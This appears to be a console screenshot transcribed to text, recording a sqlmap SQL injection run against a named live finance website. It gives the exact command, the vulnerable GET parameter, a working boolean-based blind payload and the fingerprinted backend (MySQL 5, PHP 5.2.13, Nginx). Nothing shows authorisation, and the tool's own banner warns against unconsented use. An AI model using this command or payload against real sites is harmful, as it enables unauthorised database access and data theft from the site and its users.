 D:\programs\python>python d:\sqlmap\sqlmap.py -u "http://app.finance.ifeng.com/financ
e/fundhtml/jjjz_kfjj.php?oper_codei=1102&type=10200" -p "oper_codei"
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual cons
ent is illegal. It is the end user's responsibility to obey all applicable local, sta
te and federal laws. Developers assume no liability and are not responsible for any m
isuse or damage caused by this program
[*] starting at 18:43:26
[18:43:26] [INFO] resuming back-end DBMS 'mysql'
[18:43:26] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: oper_codei
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: oper_codei=1102 AND 5197=5197&type=10200
[18:43:27] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.2.13
back-end DBMS: MySQL 5
[18:43:27] [INFO] fetched data logged to text files under 'd:\sqlmap\output\app.finan
ce.ifeng.com'
[*] shutting down at 18:43:27